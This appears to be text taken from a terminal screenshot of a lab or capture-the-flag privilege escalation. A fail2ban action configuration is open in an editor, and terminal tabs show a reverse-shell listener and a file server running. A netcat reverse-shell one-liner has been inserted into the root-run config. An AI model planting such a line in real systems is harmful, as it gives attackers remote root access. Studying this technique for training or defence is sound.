 fox@fail: /etc/fail2ban/action.d × sudo python3 penelope.py 87 × updog -p 82 × ssh fox@
fox@fail: /etc/fail2ban/action.d 168x27
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = <iptables> -I f2b-<name> 1 -s <ip> -j f2b-<name>-log
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j f2b-<name>-log
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 85 >/tmp/f
[Init]
~
~
~